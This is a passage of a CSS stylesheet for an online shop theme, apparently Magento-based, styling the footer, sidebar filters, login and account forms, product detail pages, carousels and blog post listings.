.footer a:hover {
  text-decoration: underline;
}
.footer address {
  display: inline-block;
  color: #aaaaaa;
  font-style: normal;
  line-height: 1.35;
  margin-bottom: 20px;
}
#back_top {
  background: url("../images/back-top.png") no-repeat scroll 50% 50% #000000;
  bottom: 35px;
  display: none;
  height: 40px;
  position: fixed;
  right: 12px;
  width: 40px;
  z-index: 9999;
  cursor: pointer;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
#back_top:hover {
  background: url("../images/back-top.png") no-repeat scroll 50% 50% #df2e11;
  color: #fff;
}
#back_top span {
  display: none;
}
.page-layout-2columns-left .sidebar-main,
.page-layout-2columns-right .sidebar-main {
  width: auto;
  float: none;
}
.sidebar .block {
  margin: 0 0 15px;
}
.sidebar .block.filter .block-title {
  text-align: left;
  margin-bottom: 0px;
  position: relative;
  z-index: 1;
  background: none;
  padding: 9px;
}
.sidebar .block.filter .block-title strong {
  display: block;
  font: 600 18px/16px Corbel, sans-serif;
  min-height: 16px;
  padding: 1px 0 1px;
  color: #333333;
  margin: 0;
  position: relative;
  z-index: 2;
}
.sidebar .block.filter .block-content {
  background: none;
  padding: 10px;
}
.sidebar .block.filter .block-content .block-subtitle {
  display: none;
}
.sidebar .block.filter .block-content .filter-options {
  margin-top: 0;
  margin-bottom: 20px;
}
.sidebar .block.filter .block-content .filter-options .filter-options-item .filter-options-title {
  padding: 10px 0 !important;
  font: 600 16px/16px Corbel, sans-serif;
  cursor: pointer;
  position: relative;
}
.sidebar .block.filter .block-content .filter-options .filter-options-item .filter-options-title:after {
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.sidebar .block.filter .block-content .filter-options .filter-options-item.active .filter-options-title:after {
  display: none;
}
.sidebar .block.filter .block-content .filter-options .filter-options-item .filter-options-content {
  display: block !important;
  padding: 0 0 12px;
  margin: 0;
  background: none;
  border-bottom: 1px solid #eee;
}
.sidebar .block.filter .block-content .filter-options .filter-options-item .filter-options-content .price-filter-container .ui-slider-horizontal {
  background: #eaeaea;
  border-radius: 4px;
  height: 10px;
  margin-bottom: 20px;
}
.sidebar .block.filter .block-content .filter-options .filter-options-item .filter-options-content .price-filter-container .ui-slider-horizontal .ui-slider-range {
  top: 0;
  height: 100%;
  background: #f55c59;
  position: absolute;
}
.sidebar .block.filter .block-content .filter-options .filter-options-item .filter-options-content .price-filter-container .ui-slider-horizontal .ui-slider-handle {
  background: #fff;
  border: 3px solid #f55c59;
  border-radius: 100%;
  cursor: pointer;
  display: block;
  height: 18px;
  width: 18px;
  margin-left: -9px;
  margin-top: -4px;
}
.sidebar .block.filter .block-content .filter-options .filter-options-item .filter-options-content .price-filter-container .price-range {
  margin: 20px 10px 0px 10px !important;
}
.sidebar .block.filter .block-content .filter-options .filter-options-item .filter-options-content .price-filter-container .price-range .box-price {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  font-size: 13px;
  color: #2a2a2a;
}
.sidebar .block.filter .block-content .filter-options .filter-options-item .filter-options-content .price-filter-container .price-range .box-price .price-symbol {
  position: absolute;
  left: 12px;
  top: 0;
  line-height: 31px;
}
.sidebar .block.filter .block-content .filter-options .filter-options-item .filter-options-content .price-filter-container .price-range .box-price input {
  padding: 6px 10px;
  border: 1px solid #f2f2f2;
  text-align: center;
  padding-left: 15px;
  opacity: 1;
  width: 70px;
  float: left;
  height: 33px;
  background: none;
}
.sidebar .block.filter .block-content .filter-options .filter-options-item .filter-options-content .price-filter-container .price-range > span {
  display: inline-block;
  vertical-align: middle;
  margin: 0 20px;
}
.sidebar .block.filter .block-content .filter-options .filter-options-item .filter-options-content .items .item {
  display: block;
}
.sidebar .block.filter .block-content .filter-options .filter-options-item .filter-options-content .items .item:before {
  display: inline-block;
  content: "\f00c";
  color: #d8d8d8;
  font-size: 18px;
  font-family: FontAwesome;
  vertical-align: middle;
  margin-right: 10px;
}
.sidebar .block.filter .block-content .filter-options .filter-options-item .filter-options-content .items .item a {
  color: #666666;
  display: inline-block;
  font-size: 12px;
  font-weight: 400;
  line-height: 28px;
  vertical-align: middle;
}
.sidebar .block.filter .block-content .filter-options .filter-options-item .filter-options-content .items .item a:hover {
  color: #f55c59;
}
.sidebar .block.filter .block-content .filter-options .filter-options-item:last-child .filter-options-title {
  border: 0;
  margin: 0;
  padding: 0;
}
.sidebar .block .empty {
  padding: 10px 20px;
  border-left: 2px solid #b0240d;
}
.sidebar .block .filter-current strong {
  text-transform: uppercase;
  font-weight: 600;
  font-size: 14px;
}
.sidebar .block .filter-current ol.items li span {
  display: inline-block;
  width: 100%;
  margin: 15px 0 0;
  font-weight: 600;
  font-size: 12px;
  text-transform: uppercase;
}
.sidebar .block .filter-current ol.items li a {
  margin-bottom: 15px;
  display: block;
}
.sidebar .block .block-actions {
  margin-bottom: 15px;
}
.block .block-title {
  margin: 0 0 20px;
}
.block .block-title strong {
  display: block;
  font: normal 12px/16px "Open Sans", "Helvetica", sans-serif;
  min-height: 16px;
  padding: 1px 0 1px;
  color: #333333;
}
.block .block-title strong span {
  font-weight: bold;
  font: 22px/16px CorbelBold, sans-serif;
}
.block .block-content .box {
  margin-bottom: 20px;
}
.block .block-content .box .box-title {
  font-weight: 700;
  font-size: 14px;
  display: block;
  margin-bottom: 10px;
}
.block.block-collapsible-nav .title {
  height: auto;
  width: auto;
  margin: 0;
  position: static;
}
.block.block-collapsible-nav .title strong {
  font-size: 18px;
  font-weight: 400;
  color: #2b2b2b;
  text-transform: uppercase;
}
.block.block-collapsible-nav .content {
  background: none;
}
.block.block-collapsible-nav .content .items .item:before {
  display: inline-block;
  content: "\f00c";
  color: #d8d8d8;
  font-size: 18px;
  font-family: FontAwesome;
  vertical-align: middle;
  margin-right: 10px;
}
.block.block-collapsible-nav .content .items .item.current > strong {
  color: #b0240d;
}
.block.block-collapsible-nav .content .items .item > strong,
.block.block-collapsible-nav .content .items .item a {
  background: none;
  border: 0;
  color: #8f8f8f;
  display: inline-block;
  padding: 0;
  font-size: 12px;
  font-weight: 700;
  line-height: 28px;
  text-transform: uppercase;
  vertical-align: middle;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.block.block-collapsible-nav .content .items .item a:hover {
  background: none;
  color: #b0240d;
}
.block.block-dashboard-info,
.block.block-dashboard-addresses {
  width: 50%;
  float: left;
}
/*---login-----------------------------*/
.actions-toolbar .primary .action {
  padding: 0 15px;
  background: #b0240d;
  color: #fff;
  border: 1px solid #f2f2f2;
  line-height: 30px;
  opacity: 0.8;
}
.actions-toolbar .primary .action:hover {
  border: 1px solid #f2f2f2;
  background: #ff9900;
  opacity: 1;
}
.legend {
  font-size: 15px !important;
}
.form-create-account .actions-toolbar .primary {
  float: right;
}
.form-create-account .actions-toolbar .secondary {
  float: left;
}
.form-create-account .actions-toolbar .secondary .action {
  color: #f55c59;
}
.form-create-account .fieldset .field > .label {
  color: #666;
  position: relative;
  z-index: 0;
  font: 13px/1.55 'Open Sans';
}
.login-container .block {
  padding: 0 10px;
  border: 1px solid #f2f2f2;
}
.login-container .block .block-title strong {
  font-weight: 500;
  font-size: 16px;
  margin: 14px 0 0;
  padding: 0 0 0 5px;
  text-transform: uppercase;
  color: #333;
  display: inline;
}
.login-container .block .actions-toolbar {
  overflow: hidden;
  border-top: 1px solid #f2f2f2;
  margin: 0 !important;
  padding: 8px 13px;
}
.login-container .block .actions-toolbar .primary {
  float: right;
}
.login-container .block .actions-toolbar .primary .action {
  padding: 0 15px;
  background: #b0240d;
  color: #fff;
  border: 1px solid #f2f2f2;
  line-height: 30px;
  opacity: 0.8;
}
.login-container .block .actions-toolbar .primary .action:hover {
  opacity: 1;
  background: #ff9900;
  color: #000;
}
.login-container .block .actions-toolbar .secondary {
  float: left;
}
.login-container .block .actions-toolbar .secondary a {
  color: #f55c59;
}
.login-container .fieldset {
  position: relative;
}
.login-container .fieldset:after {
  position: absolute;
  margin: 0 !important;
  left: 0;
  font-size: 15px;
}
.login-container .fieldset .field > .label {
  color: #666;
  position: relative;
  z-index: 0;
  font: 13px/1.55 'Open Sans';
}
.form.password.reset,
.form.send.confirmation,
.form.password.forget,
.form.create.account {
  width: 100% !important;
}
.form.password.reset .fieldset,
.form.send.confirmation .fieldset,
.form.password.forget .fieldset,
.form.create.account .fieldset {
  width: 50%;
  float: left;
}
.form.password.reset .field .label,
.form.send.confirmation .field .label,
.form.password.forget .field .label,
.form.create.account .field .label {
  font-weight: normal;
}
.form.password.reset .actions-toolbar,
.form.send.confirmation .actions-toolbar,
.form.password.forget .actions-toolbar,
.form.create.account .actions-toolbar {
  clear: both;
}
.grecaptcha-badge {
  box-shadow: none !important;
}
#is_subscribed {
  display: inline-block;
}
#country {
  width: 100%;
}
.fieldset > .legend {
  width: auto;
  font-size: 18px;
  color: #2b2b2b;
  text-transform: uppercase;
  margin-left: 15px !important;
}
.fieldset > .field:not(.choice) > .label {
  text-align: left !important;
  white-space: unset;
  line-height: 6px;
  float: none !important;
  width: auto !important;
}
.fieldset > .field:not(.choice) > .control {
  float: none !important;
  width: unset !important;
}
.fieldset > .field.choice:before {
  width: unset !important;
}
.page-products .toolbar .limiter {
  display: block;
}
.page-products .toolbar-bottom .toolbar .limiter {
  /*display: none;*/
}
.catalog-category-view .main-content {
  margin-top: 0;
}
.catalog-category-view .category-view {
  margin-bottom: 40px;
}
.bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper legend {
  font-weight: 600;
  font-size: 18px;
}
.bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper label {
  font-weight: 600;
  font-size: 14px;
}
.bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper .nested.options-list input {
  display: inline-block;
}
.bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper .nested.options-list label {
  padding: 0 5px;
  font-weight: 400;
}
.bundle-options-container .product-add-form .block-bundle-summary .title {
  margin-bottom: 15px;
  text-transform: uppercase;
}
.bundle-options-container .product-add-form .block-bundle-summary .title strong {
  font-weight: 600;
  font-size: 18px;
}
.bundle-options-container .product-add-form .block-bundle-summary .product-details {
  margin-top: 20px;
}
.bundle-options-container .product-add-form .block-bundle-summary .product-details .product.name {
  font-weight: 400;
  font-size: 18px;
  margin-bottom: 15px;
  display: block;
}
.bundle-options-container .product-add-form .block-bundle-summary .product-details .product-addto-links a {
  font-size: 13px;
  font-weight: 400;
  text-transform: inherit;
  color: #444444;
  border: 1px solid #cccccc;
  padding: 6px 12px 5px;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.bundle-options-container .product-add-form .block-bundle-summary .bundle-summary strong.subtitle {
  font-weight: 600;
  font-size: 18px;
}
.bundle-options-container .product-add-form .block-bundle-summary .bundle-summary ul li strong.label {
  font-weight: 600;
  font-size: 14px;
  margin-bottom: 10px;
  display: block;
  text-align: left;
}
.product-add-form .product-options-wrapper {
  padding-top: 0.9rem;
}
.product-add-form .product-options-wrapper .price-notice,
.product-add-form .product-options-wrapper .mage-error {
  color: #b0240d;
}
.product-add-form .product-options-wrapper .fieldset > .field > .label {
  display: block;
  background: #b0240d;
  padding: 0 5px!important;
  border: none;
  border-radius: inherit;
  line-height: inherit;
  color: white;
}
.product-add-form .product-options-wrapper .fieldset > .field > .label.notred {
  background: inherit;
  color: #333;
  padding-left: 0 !important;
}
.product-add-form .product-options-wrapper .fieldset > .field > .label.notred:after {
  color: #b0240d;
}
.product-add-form .product-options-wrapper .fieldset > .field > .label:after {
  color: white;
  font-size: 0.8rem;
}
.product-add-form .product-options-wrapper .fieldset > .field.color-option .field > .label {
  max-width: 50px;
  display: inline-block;
}
.product-add-form .product-options-wrapper .fieldset > .field.color-option .field > .label .color_error {
  display: block;
  margin-top: 5px;
}
.product-add-form .product-options-wrapper .swatch-opt {
  overflow: hidden;
}
.product-add-form .product-options-wrapper .swatch-attribute {
  position: relative;
  min-height: 1px;
  width: 50%;
  float: left;
}
.product-add-form .product-options-wrapper .downloads label {
  display: block;
  margin-bottom: 10px;
}
.product-add-form .product-options-wrapper .downloads label span {
  font-size: 18px;
  font-weight: 600;
  text-transform: uppercase;
}
.product-add-form .product-options-wrapper .downloads #downloadable-links-list label {
  float: left;
  margin-right: 10px;
}
.product-add-form .product-options-wrapper .downloads #downloadable-links-list label span {
  font-size: 14px;
}
.product-add-form .product-options-wrapper textarea {
  width: 100%;
  max-width: 100%;
}
.product-add-form .product-options-wrapper .options-list .label {
  font-weight: normal;
  padding: 0 0 0 0.3em;
  line-height: 100%;
}
.product-add-form .product-options-wrapper .options-list .label span {
  vertical-align: baseline;
  margin-left: 3px;
}
.product-add-form .product-options-wrapper .options-list .label .color {
  background-color: transparent;
  height: 70px;
  width: 150px;
  display: none;
}
.product-add-form .product-options-wrapper .options-list .longtext {
  display: block;
  width: 100%;
}
.product-add-form .product-options-wrapper .options-list .price-notice .price-wrapper {
  font-size: 0.9rem;
}
.product-add-form .product-options-wrapper .options-list.color-type_additional {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.product-add-form .product-options-wrapper .options-list.color-type_additional .field {
  display: inline-block;
}
.product-add-form .product-options-wrapper .options-list.color-type_additional .label {
  width: 150px;
  display: inline-grid;
  text-align: left;
}
.product-add-form .product-options-wrapper .options-list.color-type_additional .label > span {
  display: inline-block;
  margin-bottom: 5px;
  width: 100%;
  white-space: initial;
}
.product-add-form .product-options-wrapper .options-list.color-type_additional .label .color {
  height: 110px;
  width: 150px;
}
.product-add-form .product-options-bottom {
  clear: both;
}
.product-add-form .product-options-bottom .fieldset {
  margin-bottom: 20px;
}
.product-add-form .product-options-bottom .price-box {
  margin-top: 10px;
}
.product-add-form .product-options-bottom .price-box .price-container {
  line-height: 30px;
}
.product-add-form .product-options-bottom .box-tocart {
  margin: 0;
}
.product-add-form .product-options-bottom .box-tocart .action.tocart {
  line-height: 41px;
  padding: 0 20px;
  font-size: 16px;
}
.product-add-form .product-options-bottom .box-tocart .input-text.qty {
  height: 42px;
  margin: 0 0 -24px;
}
.product-add-form .product-options-bottom .product-social-links .product-addto-links {
  display: inline-block;
  vertical-align: middle;
}
.product-add-form .product-options-bottom .product-social-links .product-addto-links .action {
  font-size: 13px;
  font-weight: 400;
  text-transform: inherit;
  color: #444444;
  border: 1px solid #cccccc;
  padding: 6px 12px 5px;
  border-radius: 0;
  background: #fff;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.product-add-form .product-options-bottom .product-social-links .product-addto-links .action:hover {
  background: #b0240d;
  color: #fff;
  border: 1px solid #59b210;
}
.product-add-form .product-options-bottom .product-social-links .product-addto-links .action:hover:before {
  color: #fff;
}
.product-add-form .product-options-bottom .product-social-links .product-addto-links .action:before {
  display: inline-block;
  font-family: FontAwesome;
  font-size: 14px;
  margin-right: 5px;
  color: #444444;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.product-add-form .product-options-bottom .product-social-links .product-addto-links .action.towishlist:before {
  content: "\f004";
}
.product-add-form .product-options-bottom .product-social-links .product-addto-links .action.tocompare:before {
  content: "\f012";
}
.product-add-form .product-options-bottom .product-social-links .product-addto-links .action span {
  position: static;
}
.product-add-form .product-options-bottom .product-social-links .action {
  display: inline-block;
  vertical-align: middle;
}
.product-add-form .product-options-bottom .product-social-links .action.mailto {
  font-size: 13px;
  font-weight: 400;
  text-transform: inherit;
  color: #444444;
  border: 1px solid #cccccc;
  padding: 3px 18px 2px;
  margin: 0;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.product-add-form .product-options-bottom .product-social-links .action.mailto:hover {
  background: #b0240d;
  color: #fff;
  border: 1px solid #59b210;
}
.product-add-form .product-options-bottom .product-social-links .action.mailto:hover:before {
  color: #fff;
}
.product-add-form .product-options-bottom .product-social-links .action.mailto:before {
  content: "\f0e0";
  display: inline-block;
  font-family: FontAwesome;
  font-size: 14px;
  margin-right: 5px;
  color: #444444;
  line-height: 25px;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.product-add-form .product-options-bottom .product-social-links .action.mailto span {
  line-height: 25px;
}
.product-add-form .product-options-bottom .product-addto-links {
  margin: 0;
}
.product-add-form .product-options-bottom .product-addto-links a span {
  font-size: 14px;
}
.product-view .product-info-main {
  width: 100% !important;
}
.product-view .product-info-main .product-add-form {
  margin-bottom: 20px;
  clear: both;
}
.product-view .product-info-main .page-title-wrapper {
  margin: 0 0 5px;
}
.product-view .product-info-main .page-title-wrapper .page-title {
  color: #333333;
  text-transform: inherit;
  margin: 0px;
  font: bold 20px/1.35 Arial, Helvetica, sans-serif;
}
.product-view .product-info-main .product-reviews-summary {
  margin: 0 0 20px !important;
  padding: 0 0 10px;
  width: 100%;
  display: inline-block;
}
.product-view .product-info-main .product-reviews-summary .reviews-actions {
  display: none;
}
.product-view .product-info-main .box-info-des {
  margin: 10px 0px;
  padding: 10px 0px 0px;
}
.product-view .product-info-main .box-info-des .overview {
  font: 13px/18px "Open Sans", sans-serif;
}
.product-view .product-info-main .product-info-stock-sku .available {
  color: #666;
  line-height: 22px;
  font-size: 13px !important;
  font-weight: 400 !important;
  float: right;
}
.product-view .product-info-main .product-info-stock-sku .available span {
  color: #b0240d;
}
.product-view .product-info-main .product-info-stock-sku .sku .type {
  color: #393939;
}
.product-view .product-info-main .product-info-stock-sku .sku .value {
  color: #b0240d;
}
.product-view .product-info-main .price-box {
  margin: 20px 0px 0px;
}
.product-view .product-info-main .price-box .special-price {
  display: inline;
  margin: 0px 3px;
}
.product-view .product-info-main .price-box .special-price .price {
  color: #e66b6b;
  font: bold 16px/14px 'Open Sans', sans-serif;
}
.product-view .product-info-main .price-box .old-price {
  display: inline;
  margin: 0px 3px;
  vertical-align: text-bottom;
}
.product-view .product-info-main .price-box .old-price .price {
  font-weight: normal;
  color: #999999;
  text-decoration: line-through;
  font: 13px/1.55 'Open Sans';
}
.product-view .product-info-main .price-box.price-final_price .price-from .price-container .price-label {
  display: inline-block;
}
.product-view .product-info-main .price-box.price-final_price .price-to .price-container .price-label {
  display: inline-block;
}
.product-view .product-info-main .samples dt.samples-item-title {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: 600;
  margin-bottom: 10px;
  display: block;
}
.product-view .product-info-main .samples .samples-item {
  float: left;
  margin: 0 10px 0 0;
  font-size: 13px;
}
.product-view .product-info-main .product-add-form .box-tocart {
  margin: 20px 0 0;
  display: inline-block;
  width: 100%;
}
.product-view .product-info-main .product-add-form .box-tocart .field.qty {
  float: left;
}
.product-view .product-info-main .product-add-form .box-tocart .field.qty label {
  float: left;
  font-weight: normal;
  padding: 12px 0 0;
  margin-right: 15px;
}
.product-view .product-info-main .product-add-form .box-tocart .field.qty .control {
  display: inline-block;
  vertical-align: middle;
}
.product-view .product-info-main .product-add-form .box-tocart .field.qty .control input {
  float: left;
  padding: 10px !important;
  height: 38px;
  color: #3b3b3b;
  font-size: 13px;
  font-weight: 400;
  text-align: center;
  border-radius: 0;
  border: 1px solid #eef2f5;
}
.product-view .product-info-main .product-add-form .box-tocart .actions {
  float: left;
  padding: 0;
  margin-left: 15px;
}
.product-view .product-info-main .product-add-form .box-tocart .actions .tocart {
  background: #b0240d;
  color: #fff;
  border-radius: 3px;
  padding: 8px 1.5px;
  font: bold 13px/15px Arial, Helvetica, sans-serif;
}
.product-view .product-info-main .product-add-form .box-tocart .actions .tocart:hover {
  background: #ff9900;
  color: #000;
}
.product-view .product-info-main .product-add-form .box-tocart .actions .tocart span {
  display: inline-block;
  padding: 2.5px 18px;
}
.product-view .product-info-main .product-social-links {
  border: none;
  margin: 0 0 20px;
  padding: 20px 0;
  border-bottom: 1px solid #f2f2f2;
  overflow: hidden;
}
.product-view .product-info-main .product-social-links .product-addto-links {
  float: left;
  margin: 0;
  font-size: 12px !important;
  line-height: 1.25 !important;
  text-align: left !important;
  display: inline-block;
  vertical-align: middle;
}
.product-view .product-info-main .product-social-links .product-addto-links .action {
  margin-right: 10px;
  text-align: center;
  padding: 0;
  border: 1px solid #f2f2f2;
  width: 37px;
  height: 37px;
  background: #fff;
  border-radius: 3px;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.product-view .product-info-main .product-social-links .product-addto-links .action.towishlist {
  background: url(../images/bg-wishlist.png) #a4a4a4 50% 50% no-repeat;
}
.product-view .product-info-main .product-social-links .product-addto-links .action.towishlist:hover {
  background: url(../images/bg-wishlist.png) #f55c59 50% 50% no-repeat;
}
.product-view .product-info-main .product-social-links .product-addto-links .action.tocompare {
  background: url(../images/bg-compare.png) #a4a4a4 50% 50% no-repeat;
}
.product-view .product-info-main .product-social-links .product-addto-links .action.tocompare:hover {
  background: url(../images/bg-compare.png) #f55c59 50% 50% no-repeat;
}
.product-view .product-info-main .product-social-links .product-addto-links .action span {
  position: static;
  display: none;
}
.product-view .product-info-main .product-social-links .action {
  display: inline-block;
  vertical-align: middle;
}
.product-view .product-info-main .product-social-links .action.mailto {
  text-align: center;
  font-size: 14px;
  color: #f55c59;
  font-style: normal;
  border: 1px solid #f2f2f2;
  width: 37px;
  height: 37px;
  text-transform: inherit;
  margin: 0;
  border-radius: 3px;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  background: url(../images/bg-mailtofriend.png) #a4a4a4 50% 50% no-repeat;
}
.product-view .product-info-main .product-social-links .action.mailto:hover {
  background: url(../images/bg-mailtofriend.png) #f55c59 50% 50% no-repeat;
}
.product-view .product-info-main .product-social-links .action.mailto:hover:before {
  color: #fff;
}
.product-view .product-info-main .product-social-links .action.mailto:before {
  display: none;
}
.product-view .product-info-main .product-social-links .action.mailto span {
  line-height: 25px;
  display: none;
}
.product-view .product.detailed {
  margin-top: 50px;
}
.product-view .product.detailed .data.items .item.title {
  border: 1px solid #eeeeee;
  margin: 0;
  padding: 19px 28px;
  z-index: 1;
  border-bottom: none;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.product-view .product.detailed .data.items .item.title:first-child {
  border-right: none;
}
.product-view .product.detailed .data.items .item.title.active {
  background: #fff;
  color: #90b37f;
  border-bottom: none;
}
.product-view .product.detailed .data.items .item.title a {
  background: none;
  color: #888888;
  font: 18px/16px CorbelBold, sans-serif;
  border: 0;
  display: block;
  font-weight: 600;
  padding: 0;
}
.product-view .product.detailed .data.items .item.title a:hover {
  color: #90b37f;
  background: none;
}
.product-view .product.detailed .data.items .item.title.active a {
  color: #90b37f;
}
.product-view .product.detailed .data.items .item.content {
  border: 0;
  border-top: 1px solid #cccccc;
  padding: 28px;
  margin-top: 58px;
  background: #fff;
  border: 1px solid #eee;
  margin-bottom: 20px;
  padding: 20px 25px;
}
.product-view .product.detailed .data.items .item.content .description {
  line-height: 23px;
  font-size: 13px;
}
.product-view .product.detailed .data.items .item.content .review-form-actions .action.submit.primary {
  font-size: 13px;
  color: #444444;
  padding: 12px 20px 8px;
  line-height: 20px;
  border: 1px solid #ccc;
  background: #fff;
  font-weight: 400;
  font-family: 'Poppins', sans-serif;
  text-transform: inherit;
}
.product-view .product.detailed .data.items .item.content .review-form-actions .action.submit.primary:hover {
  background: #b0240d;
  color: #fff;
  border: 1px solid #b0240d;
}
.product-view .product.detailed .data.items .review-toolbar {
  border: 0;
}
.product-view .product.detailed .data.items .review-toolbar .toolbar:before {
  display: none;
}
.product-view .product.detailed .data.items .review-toolbar .limiter {
  background: #fff;
  padding: 5px 10px;
}
.product-view .related {
  overflow: hidden;
}
.product-view .related .group-title1 {
  text-align: left;
}
.product-view .related .owl-container .owl-carousel .owl-controls .owl-buttons {
  position: relative;
  margin-top: -74px;
  padding-bottom: 20px;
}
.product-view .related .owl-container .owl-carousel .owl-controls .owl-buttons div {
  top: 0;
  position: static;
}
.product-view .related .owl-container .owl-carousel .owl-controls .owl-buttons div.owl-prev {
  margin: 0;
}
.product-view .related .block-content .block-actions {
  padding: 5px 10px 0;
  font-weight: 300;
}
.product-view .related .block-content .block-actions a {
  color: #b0240d;
}
.product-view .related .block-content .block-actions a span:hover {
  color: #ff9900;
}
.product-view .related .block-content .item .item-inner {
  border: 1px solid #eeeeee !important;
  margin: 5px 0 20px;
  padding: 5px 0 0;
  background: #fff;
}
.product-view .related .block-content .item .item-inner:after {
  content: "";
  display: table;
  clear: both;
}
.product-view .related .block-content .item .item-inner:last-child {
  border: 0;
}
.product-view .related .block-content .item .item-inner .image-container {
  border: 1px solid #e5e5e5;
}
.product-view .related .block-content .item .item-inner .box-info {
  margin: 0;
  background: #fff;
  text-align: center;
  clear: both;
  /*.actions-primary {
                                float: none;
                                margin-top: 15px;
                                display:none;
                            }*/
}
.product-view .related .block-content .item .item-inner .box-info .product-item-name {
  text-align: center;
}
.product-view .related .block-content .item .choice.related .checkbox {
  margin: 0 0 0 -5px;
}
.product-view .related .block-content .item .choice.related .label {
  display: none;
}
.product-view .upsell {
  margin-top: 25px;
}
.product-view .upsell .group-title1 {
  margin-bottom: 20px;
}
.product-view .upsell .owl-container {
  margin: 0;
}
.product-view .upsell .owl-container .owl-wrapper-outer {
  border: 1px solid #eee;
}
.product-view .upsell .owl-container .owl-carousel .owl-item {
  border-right: 1px solid #eee;
  background: #fff;
  padding: 0;
}
.product-view .upsell .owl-container .owl-carousel .owl-controls .owl-buttons {
  margin-top: -52px;
}
.product-view .upsell .owl-container .owl-carousel .owl-controls .owl-buttons div {
  top: 0;
}
.product-view .upsell .owl-container .owl-carousel .owl-controls .owl-buttons div.owl-prev {
  top: 0;
}
.product-view .upsell .owl-container .owl-carousel .owl-controls .owl-buttons div.owl-next {
  top: 0;
}
.product-view .product-media .fotorama__nav-wrap--horizontal {
  margin-top: 1em;
}
.table-comparison .cell {
  width: auto;
}
.post-list-wrapper .post-list .post-holder {
  background: none;
  padding: 0;
  margin-bottom: 70px;
}
.post-list-wrapper .post-list .post-holder:last-child {
  margin: 0;
}
.post-list-wrapper .post-list .post-holder:hover {
  box-shadow: none;
}
.post-list-wrapper .post-list .post-holder .post-images {
  position: relative;
}
.post-list-wrapper .post-list .post-holder .post-images img {
  width: 100%;
}
.post-list-wrapper .post-list .post-holder .post-images .post-info .post-posed-date {
  text-transform: uppercase;
  text-align: center;
  position: absolute;
  top: 5px;
  left: 5px;
  padding: 10px;
  background: #fff;
}
.post-list-wrapper .post-list .post-holder .post-images .post-info .post-posed-date .day {
  color: #424242;
  display: block;
  font-size: 20px;
}
.post-list-wrapper .post-list .post-holder .post-images .post-info .post-posed-date .month {
  color: #424242;
  display: block;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
}
.post-list-wrapper .post-list .post-holder .post-images .post-info .dash {
  display: none;
}
.post-list-wrapper .post-list .post-holder .post-images .post-info .post-categories {
  display: none;
}
.post-list-wrapper .post-list .post-holder .post-content .post-title {
  margin-bottom: 20px;
}
.post-list-wrapper .post-list .post-holder .post-content .post-title a {
  color: #333;
  font-size: 18px;
  font-weight: 600;
  text-transform: uppercase;
  text-decoration: none;
}
.post-list-wrapper .post-list .post-holder .post-content .post-title a:hover {
  color: #b0240d;
}
.post-list-wrapper .post-list .post-holder .post-content .post-description {
  line-height: 22px;
  font-size: 14px;
}
.post-list-wrapper .post-list .post-holder .post-content .post-read-more {
  float: none;
  color: #fff;
  background: #b0240d;
  line-height: 40px;
  display: inline-block;
  padding: 0 23px;
  font-weight: 600;
  font-size: 13px;
  margin-top: 20px;
  text-decoration: none;
  text-transform: uppercase;
}
.post-list-wrapper .post-list .post-holder .post-content .post-read-more:hover {
  background: #666;
}
.blog-search .action.search:hover:before {
  color: #b0240d !important;
}
.related .block-related-post .owl-container {
  margin: 0 -8px;
}
.related .block-related-post .owl-container .owl-item {
  padding: 0 8px;
}
.related .block-related-post .products-grid .product-item {
  width: 100%;
}
.related .block-related-post .products-grid .product-item .product-item-info {
  width: 100% !important;
}
.related .block-related-post .products-grid .product-item .product-item-info .product-item-actions {
  margin: 0;
}
.post-view .post-holder {
  background: none;
  padding: 0;
  margin-bottom: 70px;
}
.post-view .post-holder:last-child {
  margin: 0;
}
.post-view .post-holder:hover {
  box-shadow: none;
}
.post-view .post-holder .post-images {
  position: relative;
}
.post-view .post-holder .post-images .post-info .post-posed-date {
  margin: 20px 0 0;
  text-transform: uppercase;
  text-align: left;
}
.post-view .post-holder .post-images .post-info .post-posed-date span {
  color: #424242;
  display: inline-block;
  font-size: 20px;
}
.post-view .post-holder .post-images .post-info .dash {
  display: none;
}
.post-view .post-holder .post-images .post-info .post-categories {
  margin: 20px 0 0;
}
.post-view .post-holder .post-images .post-info .post-categories .label {
  padding: 0;
  font-weight: 600;
}
form.contact {
  margin-bottom: 50px;
}
form.create.account input {
  max-width: 450px;
  margin-left: 0;
}
.message.success {
  font-size: 13px !important;
  margin: 0;
}
.catalog-product-compare-index td.remove {
